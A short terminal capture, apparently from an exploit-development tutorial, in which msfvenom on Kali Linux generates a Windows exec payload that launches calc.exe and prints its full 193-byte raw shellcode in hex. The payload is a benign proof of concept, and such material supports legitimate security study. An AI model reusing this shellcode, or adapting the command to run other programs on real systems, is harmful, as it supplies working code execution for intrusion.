 root@kali
# msfvenom -p windows/exec CMD=calc.exe -f raw | xxd -ps
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ff
ac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1
518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f603
7df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424
245b5b61595a51ffe05f5f5a8b12eb8d5d6a018d85b20000005068318b6f
87ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a
0053ffd563616c632e65786500
root@kali ~
#